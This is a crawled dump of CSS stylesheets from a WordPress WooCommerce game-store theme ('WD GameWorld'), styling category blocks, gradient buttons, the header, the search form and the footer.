	border-color:#fff;
	}
.wpb_row  .wpb_column {padding: 0px ;}
.related-upsells h2.heading-title.active a{background:#fff;	
	border-radius:3px;-moz-border-radius:3px;}
	
#content_tab_related{margin-top:0;overflow:visible}
#content_tab_related .thumbs_control a{top:-33px;}
.summary .hidden-xs  .count_holder_small{z-index:0;margin-bottom:10px;width:auto;max-width:100%}
.products.owl-carousel .owl-item [class*="col-sm"]{width:100%!important}
.custom_category_shortcode .products .owl-wrapper-outer{padding-top:20px;}
.author-heading{padding:20px 0 10px;font-weight:700;text-transform:uppercase}
.team-img{position:relative;margin-bottom:25px;overflow:hidden}
.team-img img{margin:0}
.more-ico{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%;-moz-border-radius:50%;opacity:0;filter:alpha(opacity=0);background:#000;transition: all 0.3s ease-out 0.3s;}
.ie8 .more-ico{background:none;}
.team-img:hover .more-ico{opacity:0.5;filter:alpha(opacity=50%);}
.more-ico-bkg{position:absolute;top:45%;left:36%;}
.more-ico a{display:inline-block;margin:0 7px;}
.more-ico a i{color:#fff;font-size:30px;font-weight:400}
.team-desc{text-align:center}
.team-author{padding-bottom:13px;border-bottom-width:1px;border-bottom-style:solid;margin-bottom:13px}
.team-author-name{text-transform:uppercase;color:#4a4a4a;font-size:16px;margin-bottom:7px;font-weight:700}
.team-author p{color:#87d3d4;margin-top:2px;}
.team-content{margin-bottom:25px}
.social-ico a{display:inline-block;border-radius:50%;-moz-border-radius:50%;margin:0 3px;width:37px;height:37px;text-align:center;line-height:41px;transition: all 0.3s ease-in-out 0s;}
.social-ico a.facebook{background:#004a73}
.social-ico a.twitter{background:#00aeef}
.social-ico a.google-plus{background:#dd363a}
.social-ico a.pinterest{background:#d64136}
.social-ico a i{color:#fff;font-weight:400}
.social-ico a:hover i {  animation: 800ms ease-in-out 0s normal none 1 tada;  -webkit-animation: 800ms ease-in-out 0s normal none 1 tada;}


/*==============================================================*/
/*            			BLOCK CATAGORY HOMEPAGE                */
/*==============================================================*/
.wp_block_catagory {margin-left:10px;margin-right:10px}
.wp_block_catagory .wpb_column{padding:0 30px}

.block_catagory .wpb_wrapper{text-align:center}
.block_catagory .wpb_wrapper h4{font-size:14px;line-height:16px;text-transform:none;margin:0px 0 0px 0; padding: 3px 0px;}
.block_catagory .wpb_wrapper p{padding-bottom: 17px;}
.block_catagory .wpb_wrapper p a{ text-transform: uppercase; color: #1e1e1e} 
.title_block_Catagory {position:relative;background:url("../images/bg_center_block1.png") repeat-x 0 0;width:100%;height:40px;z-index:0;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;margin-bottom:12px}
.title_block_Catagory:before{content:"";background:url("../images/left_1.png") no-repeat 0 0;position:absolute;top:0;left:0;right:auto;width:75px;height:40px}
.title_block_Catagory:after{content:"";background:url("../images/right_1.png") no-repeat 0 0;position:absolute;top:0;left:auto;right:0;width:88px;height:40px}
.title_block_Catagory.block2:after{content:"";background:url("../images/right_3.png") no-repeat 0 0;position:absolute;top:0;left:auto;right:0;width:88px;height:40px}
.title_block_Catagory.block2:before{content:"";background:url("../images/left_3.png") no-repeat 0 0;position:absolute;top:0;left:0;right:auto;width:75px;height:40px}
.title_block_Catagory.block2 {position:relative;background:url("../images/bg_center_block3.png") repeat-x 0 0;width:100%;height:40px;z-index:0;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;}
.title_block_Catagory.block3:before{content:"";background:url("../images/left_2.png") no-repeat 0 0;position:absolute;top:0;left:0;right:auto;width:75px;height:40px}
.title_block_Catagory.block3 {position:relative;background:url("../images/bg_center_block2.png") repeat-x 0 0;width:100%;height:40px;z-index:0;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;}

.page-template .title_block_Catagory h3{font-size:14px;line-height:16px;position:relative;z-index:1;margin-bottom:0;line-height:40px;display:inline-block;text-indent:10px}
.title_block_Catagory p ,.title_block_Catagory p a{display:inline-block;float:right;position:relative;z-index:1;font-size:12px;font-variant:bold}
.title_block_Catagory p a{margin-right:10px;line-height:40px; }
.heading_catagory_block{
	background-color: #ebebea;
	background-image: -moz-linear-gradient(top, rgba(255,255,255,0.5) 0%, rgba(255,255,255,0.5) 45%, rgba(255,255,255,0) 48%, rgba(255,255,255,0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.5)), color-stop(45%,rgba(255,255,255,0.5)), color-stop(48%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0.5) 45%,rgba(255,255,255,0) 48%,rgba(255,255,255,0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0.5) 45%,rgba(255,255,255,0) 48%,rgba(255,255,255,0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0.5) 45%,rgba(255,255,255,0) 48%,rgba(255,255,255,0) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0.5) 45%,rgba(255,255,255,0) 48%,rgba(255,255,255,0) 100%); /* W3C */
	/*filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#80ffffff', endColorstr='#00ffffff',GradientType=0 ); /* IE6-9 */width:100%;
	
	border-radius: 2px 2px 0 0;
	-moz-border-radius: 2px 2px 0 0;
	-webkit-border-radius: 2px 2px 0 0;
	border: 1px solid #dddcda;
	border-bottom-color: #c7c6c5
	
}
.heading_catagory_block p{
	font-size:14px;color:#59a73b;line-height:40px;text-indent:10px
}
.heading_catagory_block.block_02 p{color:#a32d0a}
.heading_catagory_block.block_03 p{color:#3ba8b6}

.block_content_catagory p{display:inline-block;float:left}
.block_content_catagory img{display:inline-block;float:left; margin-bottom: 0}
.block_content_catagory .bottom_block{display:block;width:100%;clear:both}
.block_content_catagory .bottom_block div{}

body .block_catagory{position:relative;margin-bottom:0}
.block_catagory:before{content:"";position:absolute;top:0;right:auto;left:0;background:url(../images/line_hr.png) repeat-x 0 0;width:100%;height:14px}
.block_catagory .wpb_wrapper{display:inline-block;width:100%;margin-top:25px;}
.block_catagory .wpb_wrapper h4{margin-top:0}

.block_content_catagory{display:inline-block;width:100%;padding-bottom: 7px;}
.block_content_catagory div  > p {width:57%; margin-right:3%}
.block_content_catagory div  > div {width:40%; float:left; margin-top: 8px;}
.block_content_catagory div  > div p{font-size:12px;width:100%;margin:0px; color: #8c8c8c; line-height:100%} 
.block_content_catagory div  > div p span{font-size:26px;line-height:28px;margin: 0 0 7px 0!important; display: block;}
.block_content_catagory div  > div p.trademark{display:inlinr-block;width:100%;font-size:10px;line-height:12px;}

.block_content_catagory div  > div .btn {
	margin-bottom: -7px;
    margin-top: 8px;
    width: 100%;
	padding: 7px 8px 7px
}

.wd-platform-box .bottom_block {
overflow:hidden;
padding: 0px 0px 10px 0px;
border-top: 1px solid #ffffff;
}
.wd-platform-box .hr {
background: url(../images/platforms_game_line.png);
width: 100%;
height: 15px;
}

.wd-platform-box .bottom_block .small-thumb {
width: 60%;
float: left;
}
.wd-platform-box .bottom_block img {

}
.wd-platform-box .bottom_block .dolor-btn-box {
width: 40%;
float:left;
overflow: hidden;
}
.wd-platform-box .bottom_block .dolor-btn {
	width: 100%;max-width: 120px;height: 70px;
	float: right;
	line-height: 70px;
	display: inline-block;
	position: relative;
	padding: 0px 20px;
	border-radius: 3px 3px 18px 3px;
	-moz-border-radius: 3px 3px 18px 3px;
	-webkit-border-radius: 3px 3px 18px 3px;
	box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box;
	font-size: 11px;
	font-weight: 400;
	text-transform: uppercase;
	color: #fff;
	box-shadow:0 1px 0 rgba(255, 255, 255, 0.35) inset; 
	-moz-box-shadow:0 1px 0 rgba(255, 255, 255, 0.35) inset;
	-webkit-box-shadow:0 1px 0 rgba(255, 255, 255, 0.435) inset;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0.23) 0%, rgba(0,0,0,0.14) 17%, rgba(0,0,0,0) 64%, rgba(0,0,0,0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.23)), color-stop(17%,rgba(0,0,0,0.14)), color-stop(64%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#47000000', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
}
.wd-platform-box .bottom_block .dolor-btn:hover{
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 36%, rgba(0,0,0,0.14) 83%, rgba(0,0,0,0.23) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(36%,rgba(0,0,0,0)), color-stop(83%,rgba(0,0,0,0.14)), color-stop(100%,rgba(0,0,0,0.23))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.14) 83%,rgba(0,0,0,0.23) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#47000000',GradientType=0 ); /* IE6-9 */
}
.ie9 .wd-platform-box .bottom_block .dolor-btn:hover {
	filter: none
}
.wd-platform-box .bottom_block .dolor-btn:before {
	content: "";
	position: absolute;
	top: -5px;
	left: -1px;
	right: auto;
	background: url("../images/bg_shadow.png") no-repeat 0 0;
	width: 120px;
	height: 70px;	
}

/**/
.wp_block_catagory .bottom_block{position:relative}
.wp_block_catagory .bottom_block:before{content:"";position:absolute;top:-14px;right:auto;left:0;background:url(../images/line-catagoty.png) repeat-x 0 0;width:100%;height:14px}
.wp_block_catagory .bottom_block img{margin-top:30px;float:left}


body .wp_block_catagory .bottom_block  .dolor-btn{width:100%;max-width:120px;height:70px;line-height:70px;display:inline-block;position:relative;

background: rgba(56,126,41,1);
background: -moz-linear-gradient(top, rgba(56,126,41,1) 0%, rgba(109,174,69,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(56,126,41,1)), color-stop(100%, rgba(109,174,69,1)));
background: -webkit-linear-gradient(top, rgba(56,126,41,1) 0%, rgba(109,174,69,1) 100%);
background: -o-linear-gradient(top, rgba(56,126,41,1) 0%, rgba(109,174,69,1) 100%);
background: -ms-linear-gradient(top, rgba(56,126,41,1) 0%, rgba(109,174,69,1) 100%);
background: linear-gradient(to bottom, rgba(56,126,41,1) 0%, rgba(109,174,69,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#387e29', endColorstr='#6dae45', GradientType=0 );

border-radius:3px 3px 18px 3px;
-moz-border-radius:3px 3px 18px 3px;
-webkit-border-radius:3px 3px 18px 3px;
border-width:2px 1px 1px 1px;
border-color:#509333;
border-top-color:#68b94d;
border-style:solid; 
box-sizing:border-box;
-moz-box-sizing:border-box;
-webkit-box-sizing:border-box;
font-size:10px;
font-weight:bold;
text-transform:uppercase;
color:#fff;
max-width:120px!important;
width:100%;
float:left;
margin-left:45px
}
.wp_block_catagory .bottom_block  .dolor-btn:before{content:"";position:absolute;top:-5px;left:-1px;right:auto;background:url("../images/bg_shadow.png") no-repeat 0 0;width:120px;height:70px}

.wp_block_catagory .bottom_block  .dolor-btn:hover{
	text-decoration:none;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0.23) 0%, rgba(0,0,0,0.14) 17%, rgba(0,0,0,0) 64%, rgba(0,0,0,0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.23)), color-stop(17%,rgba(0,0,0,0.14)), color-stop(64%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#47000000', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
}

/* block 2 color button*/
.wp_block_catagory .block_catagory_2 .bottom_block  .dolor-btn
{
background: rgba(123,41,13,1);
background: -moz-linear-gradient(top, rgba(123,41,13,1) 0%, rgba(162,53,13,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(123,41,13,1)), color-stop(100%, rgba(162,53,13,1)));
background: -webkit-linear-gradient(top, rgba(123,41,13,1) 0%, rgba(162,53,13,1) 100%);
background: -o-linear-gradient(top, rgba(123,41,13,1) 0%, rgba(162,53,13,1) 100%);
background: -ms-linear-gradient(top, rgba(123,41,13,1) 0%, rgba(162,53,13,1) 100%);
background: linear-gradient(to bottom, rgba(123,41,13,1) 0%, rgba(162,53,13,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#7b290d', endColorstr='#a2350d', GradientType=0 );
border-color:#8b2e0d;
border-top-color:#ac3e14;
}
.wp_block_catagory .block_catagory_2 .bottom_block  .dolor-btn:hover
{
background: rgba(162,53,13,1);
background: -moz-linear-gradient(top, rgba(162,53,13,1) 0%, rgba(123,41,13,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(162,53,13,1)), color-stop(100%, rgba(123,41,13,1)));
background: -webkit-linear-gradient(top, rgba(162,53,13,1) 0%, rgba(123,41,13,1) 100%);
background: -o-linear-gradient(top, rgba(162,53,13,1) 0%, rgba(123,41,13,1) 100%);
background: -ms-linear-gradient(top, rgba(162,53,13,1) 0%, rgba(123,41,13,1) 100%);
background: linear-gradient(to bottom, rgba(162,53,13,1) 0%, rgba(123,41,13,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a2350d', endColorstr='#7b290d', GradientType=0 );
border-color:#8b2e0d;
border-top-color:#ac3e14;
}
/* block 3 catagory button */
.wp_block_catagory .block_catagory_3 .bottom_block  .dolor-btn
{
background: rgba(19,130,145,1);
background: -moz-linear-gradient(top, rgba(19,130,145,1) 0%, rgba(78,186,197,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(19,130,145,1)), color-stop(100%, rgba(78,186,197,1)));
background: -webkit-linear-gradient(top, rgba(19,130,145,1) 0%, rgba(78,186,197,1) 100%);
background: -o-linear-gradient(top, rgba(19,130,145,1) 0%, rgba(78,186,197,1) 100%);
background: -ms-linear-gradient(top, rgba(19,130,145,1) 0%, rgba(78,186,197,1) 100%);
background: linear-gradient(to bottom, rgba(19,130,145,1) 0%, rgba(78,186,197,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#138291', endColorstr='#4ebac5', GradientType=0 );
border-color:#2191a0;
border-top-color:#1eaab7;
}
.wp_block_catagory .block_catagory_3 .bottom_block  .dolor-btn:hover
{
background: rgba(78,186,197,1);
background: -moz-linear-gradient(top, rgba(78,186,197,1) 0%, rgba(19,130,145,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(78,186,197,1)), color-stop(100%, rgba(19,130,145,1)));
background: -webkit-linear-gradient(top, rgba(78,186,197,1) 0%, rgba(19,130,145,1) 100%);
background: -o-linear-gradient(top, rgba(78,186,197,1) 0%, rgba(19,130,145,1) 100%);
background: -ms-linear-gradient(top, rgba(78,186,197,1) 0%, rgba(19,130,145,1) 100%);
background: linear-gradient(to bottom, rgba(78,186,197,1) 0%, rgba(19,130,145,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4ebac5', endColorstr='#138291', GradientType=0 );

}
/* TOP LINK MENU */
.before-slider-link-box{position:absolute;top:0;right:auto;z-index:100;width:100%;max-width:515px;background:#000;min-height:50px;}
.before-slider-link-box.slider-link-full {
box-shadow: 0px 2px 3px rgba(0,0,0,0.25);
}

.before-slider-link-box:before{content:"";position:absolute;top:0;right:-48px;left:auto;background:url(../images/block_link_top.png) no-repeat 0 0;width:48px;height:50px}
.before-slider-link-box ul ul li{display:inline-block;float:left;margin:0;padding:5px 20px;}
.before-slider-link-box ul ul li a{font-size:14px;line-height:16px;}
.before-slider-link-box ul ul li p{font-size:11px ;color: #BEBEBE;margin-bottom:0; line-height: 13px;}
.before-slider-link-box ul ul li a:hover{color:#ea5210; text-decoration: none}
.before-slider-link-box ul{margin:0}

/* TOP LINK MENU STYLE 2*/
.before-slider-link-box .after-menu.icon-box{display:none}
.before-slider-link-box.slider-link-full{width:100%;max-width:100%;left:0;position:relative; display: table;
padding-bottom: 5px}
.before-slider-link-box.slider-link-full:before{display:none}
.slider-link-full .after-menu.icon-box{display:inline-block;float:right}
.slider-link-full .after-menu.icon-box img{margin-bottom:0;padding-right:20px;margin-top:12px; opacity: 0.4;filter: alpha( opacity=40)}
.slider-link-full .after-menu.icon-box a:hover img {
	opacity: 1; filter: alpha(opacity=100)
}

/* TOP CATAGORY */
.cat_custom_content{display:inline-block;text-align:center;width:100%}
#main_content.col-sm-24.cat_custom_content {

}
.page-template .cat_custom_content h2{color:#1e1e1e;font-size:16px;line-height:20px;font-weight:bold}
.cat_custom_content p{font-size:11px;color:#646464;line-height:10px}


.btn {
/*max-width: 100%;
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
position: relative;*/
white-space: normal;
}
.wd-platform-box {
 padding: 0 20px;
}
.wd-platform-box .title_block_Catagory h3, .wd-platform-box .title_block_Catagory p, .wd-platform-box .title_block_Catagory p a {
color: #FFFFFF;
}
.wd-platform-box .title_block_Catagory p a:hover { text-decoration: underline}
.wd-platform-box .block_content_catagory span.price {
color: #000;
margin-top: 0px;
}

.wpb_wrapper .product_list_widget.bg_style {
	border: 1px solid #dddcda;
	border-width: 0 1px 1px;
	border-radius: 0 0 2px 2px;
	-moz-border-radius: 0 0 2px 2px;
	-webkit-border-radius: 0 0 2px 2px;
}
.product_list_widget.bg_style li:nth-of-type(2n+1) {
    background: #fff
}

.product_list_widget li{
	overflow:hidden;
	padding: 10px 
}
.product_list_widget.bg_style li{
	background: #f4f3f1;
	
}


.product_list_widget li > a {
position:relative;
display: inline-block;
float: left
}
.product_list_widget li  > p {
	margin-bottom: 1px;
	line-height: 14px;
}
.product_list_widget li  > p.wp_name{
	font-weight: bold;
	position: relative;
	top:-3px
}
.product_list_widget li img {
box-shadow: none;
-moz-box-shadow: none;
-webkit-box-shadow: none;
width: auto;
height: auto;
float: left;
margin: 0 14px 0 0;
}
html .woocommerce ul.product_list_widget .category a,  html .woocommerce-page ul.product_list_widget .category a {
	color:#a0a0a0;
	font-size: 11px;
	text-transform: uppercase;
	display: inline-block
}


#footer  p {
color: #a0a0a0;
}
.widget_featured_post .entry-date {color: #545054;padding: 0;}
#footer  .widget-title, #footer  .widgettitle {
	color: #47cbde;
	font-size: 12px;
    line-height: normal;
    padding-bottom: 6px;
	padding-right: 5px;
}
.third-footer-widget-area{
	background-color: #252525;
	border-top: 1px solid #2e2b2e;
	margin-top: 30px;
	padding: 30px 0 0;	
}
.third-footer-widget-area .container {
	height: 100%;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}

.third-footer-widget-area div[class*=col-sm]{
	margin-bottom: 20px;
	padding: 0 0 0 20px
}
.third-footer-widget-area .third-footer-header-box > div {
	padding-left: 0
}
.third-footer-widget-area div.col-sm-15{
	padding: 0;
	position: relative
}
.third-footer-widget-area div.col-sm-15:before{
	content:"";
	border-left:1px solid #191719;
	position: absolute;
	top:-10px;
	left:0;
	width:1px;
	bottom:-300px;
	height: 100%
}
.third-footer-widget-area div.col-sm-15:after{
	content:"";
	border-left:1px solid #302d30;
	position: absolute;
	top:-10px;
	left:1px;
	width:1px;
	bottom:-300px;
	height: 100%
}
.third-footer-widget-area p{
	font-size:11px;
	line-height: 13px
}
.third-footer-widget-area .copy-right{
	margin-top:45px;
	padding-left:0!important
}


#footer .widget_subscriptions h3 {
	font-size: 26px;
	line-height: 28px;
	color: #fff
}
.subscribe-input-box {
	overflow: hidden;
}

.third-footer-widget-area .subscribe_widget .subscribe_email {
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	padding: 9px 10px;
	height: 30px;
	line-height: normal;
	display: inline-block;
	border: none;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	background: #181618;
	border-bottom: 1px solid #2d2b2d;
	box-shadow: 0 1px 2px #171517 inset; 
	-moz-box-shadow: 0 1px 2px #171517 inset;
	-webkit-box-shadow: 0 1px 2px #171517 inset;
	max-width: 419px;
	width:50%
}

.third-footer-widget-area .subscribe_widget .btn-subscribe {
	font-size: 11px;
	border: 0;
	padding: 0 30px;
	display: inline-block;
	width: auto;
	color: #fff;
	border: none;
	margin: 0px;
	height: 30px;
	background-color: #7abc48;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}


body .container.page-template #content { min-height: 450px;}

.tags_social .tags  .tag-links  a{ line-height: 20px; background: #efeeef; color: #a0a0a0; height:20px; padding: 0 5px;border-radius: 2px;-webkit-border-radius: 2px;-moz-border-radius: 2px;display: inline-block}
.tags_social .tags .tag-title {text-transform: uppercase; color: #211d21;margin-right: 10px;}
.wd-social-share .social-share  {
list-style:none;
}
.wd-social-share  > span {text-transform: uppercase; color: #211d21}
.wd-social-share .social-share li {float:left; margin-left:5px;margin-top: 4px; line-height: 16px; width: 16px;}
.wd-social-share .social-share li  a { width: 16px; height: 16px; margin: 0; overflow:hidden;font-size:0px; line-height: 16px;}
.wd-social-share .social-share li a:before {
content: ' ';
display: inline-block;
background: url(../images/social_icon.png);
width: 16px; height: 16px;
}
.tags_social .share_list {float:right; display:inline-block;}
.tags_social .share_list .wd-social-share > * {display:inline-block; vertical-align: top;}
.wd-social-share .social-share li.icon-twitter a:before {background-position: 96px;}
.wd-social-share .social-share li.icon-anonim a:before {background-position: 80px;}
.wd-social-share .social-share li.icon-delicious a:before {background-position: 64px;}
.wd-social-share .social-share li.icon-reddit a:before {background-position: 48px;}
.wd-social-share .social-share li.icon-facebook a:before {background-position: 32px;}
.wd-social-share .social-share li.icon-anonim2 a:before {background-position: 16px;}

@media screen and (-webkit-min-device-pixel-ratio:0) { 
    /* Safari only override */
    ::i-block-chrome,.products .product, html .woocommerce #content div.product, html .woocommerce div.product, html .woocommerce-page #content div.product, html .woocommerce-page div.product{
		margin-left:-3px
	}
}

--- FILE ---
content_type: text/css
request_url: https://steam-repacks.net/wp-content/themes/wp_gameworld/style.css
body_size: 39024
content:
 /*
Theme Name:WD GameWorld
Theme URI: http://wpdance.com/
Description: Commerce Template
Author: WPDance Team / WPDance.com
Author URI: http://wpdance.com/
Version: 3.1.0
Tags: one-column, two-columns, three-columns, left-sidebar, right-sidebar, fluid-layout, fixed-layout, custom-menu, full-width-template, rtl-language-support, sticky-post, theme-options, translation-ready
Text Domain: wpdance
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/
/* XÓA BỚT CONTENT RESPONSIVE TRONG /*==*/

/*                   COMPUTER I. HEADER                         */
/*==============================================================*/

html .woocommerce .star-rating span, 
html .woocommerce-page .star-rating span,
.pp_woocommerce .product .star-rating  span{
	font-family:'star' !important	
}

html .woocommerce .woocommerce-breadcrumb, 
html .woocommerce-page .woocommerce-breadcrumb {
	font-weight:normal;
}

html .woocommerce .woocommerce-breadcrumb a, 
html .woocommerce-page .woocommerce-breadcrumb a {
	font-weight:normal;
}
html .woocommerce .woocommerce-breadcrumb a:hover, 
html .woocommerce-page .woocommerce-breadcrumb a:hover{}

.woocommerce .checkout_content .accordion {
	padding: 0px 10px;
}


.fredsel_slider_wrapper_inner ul li {
    border: 0 none;
    display: block;
    float: left;
    margin: 0;
    position: relative;
	cursor:default!important;
}

/*==============================================================*/
/*                KIDPRARADISE I. HEADER                         */
/*==============================================================*/

/* ===================== HEADER TOP =========================== */
.header-top{display:inline-block;width:100%;float:left; background-color: #000;}
.header-top a:hover { text-decoration: none}
.header-top_right_text {float:right}

.header-top .header-top_left_text ul li.widget_text,
.header-top_right_text .top_right_block p,
.header-top_right_text .top_right_block a{font-size:10px;text-transform:uppercase;display:inline-block;float:left;line-height:12px;}

.header-top_right_text ul{margin:0}

.header-top_right_text .top_right_block p {line-height: 29px;padding-right:5px; padding-left: 8px;}

.header-top_right_text .top_right_block a{padding-left:13px; line-height: 29px;}

.header-top_right_text .top_right_block .currency{border-left:1px solid rgba(255, 255, 255, 0.2);margin-left:9px;}

.header-top_right_text .top_right_block div{min-height:30px;}

.header-top_right_text .top_right_block,
.header-top_right_text .top_right_block p,
.header-top_right_text .top_right_block div{display:inline-block;float:left;margin-bottom:0}

.header-top .header-top-container {max-width:1200px;margin:0 auto;padding:0 10px 0px;position:relative;z-index:1001;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;font-size:10px;}

.header-middle{max-width:1200px;  margin:0 auto;position:relative;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}

.left-header-top-content > div {float:left; text-transform: uppercase;}

.left-header-top-content > div ul{margin:0}

.left-header-top-content {line-height: 29px;}

.right-header-top-content .header-bottom-wishlist {float:right;position:relative;padding-left:9px;padding-right:9px;min-height:30px;border-left:1px solid rgba(255, 255, 255, 0.2);margin-left:9px}

.right-header-top-content .wd_tini_account_control {padding-right:0}

.right-header-top-content .wd_tini_account_control a span,
.right-header-top-content .wd_tini_account_control a{font-size:10px;line-height:12px;text-transform:uppercase;display:inline-block;float:left;line-height:29px}

.right-header-top-content .wd_tini_account_control span{padding-bottom:2px;}
/* ======================= SEARCH FORM ====================== */

.header_search {display:block;max-width:100%;float:right}

.text_top_search{margin-top:29px;display:block}

.text_top_search ,
.text_top_search span ,
.text_top_search a{font-size:10px;text-transform:uppercase;line-height:15px;}

.text_top_search span ,.text_top_search a{display:inline-block}

.text_top_search a{border-left:1px solid #595554;padding-left:7px;margin-left:7px}

.header_search #searchform {display:inline-block;max-width:100%;height:30px;border:1px solid #fff;background:#fff;margin:0;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;position:relative;background:#fff;float:right;width:320px}

.header_search #searchform:hover {}

.header_search #searchform > div.wd_search_form {position:relative;padding-right:40px;}

.header_search #searchform #s {border:0;font-size:11px;font-style:normal;background:transparent;max-width:100%;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;position:relative;line-height:18px;padding-top:6px;padding-bottom:6px;padding-right:25px;color:#87898d; height: 30px;}

.header_search #searchform .button_search{position:absolute;top:-1px;right:-1px;left:auto;width:30px;height:30px;
background: rgba(248,248,248,1);
background: -moz-linear-gradient(top, rgba(248,248,248,1) 0%, rgba(217,217,217,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(248,248,248,1)), color-stop(100%, rgba(217,217,217,1)));
background: -webkit-linear-gradient(top, rgba(248,248,248,1) 0%, rgba(217,217,217,1) 100%);
background: -o-linear-gradient(top, rgba(248,248,248,1) 0%, rgba(217,217,217,1) 100%);
background: -ms-linear-gradient(top, rgba(248,248,248,1) 0%, rgba(217,217,217,1) 100%);
background: linear-gradient(to bottom, rgba(248,248,248,1) 0%, rgba(217,217,217,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f8f8f8', endColorstr='#d9d9d9', GradientType=0 );
border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;-webkit-border-radius:0 4px 4px 0;}

